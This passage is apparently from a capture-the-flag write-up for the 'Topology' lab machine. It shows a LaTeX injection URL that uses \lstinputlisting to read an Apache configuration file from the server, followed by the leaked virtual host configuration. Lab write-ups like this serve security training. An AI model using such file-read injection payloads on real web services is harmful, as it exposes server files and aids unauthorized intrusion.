 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fapache2%2Fsites-available%2F000-default.conf}%24&submit=
40%
# after it has been globally disabled with ”a2disconf”.
#Include conf−available/serve−cgi−bin.conf
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request’s Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName latex.topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/latex
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/latex_error.log
#CustomLog ${APACHE_LOG_DIR}/latex_access.log common
# For most configuration files from conf−available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with ”a2disconf”.
#Include conf−available/serve−cgi−bin.conf
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that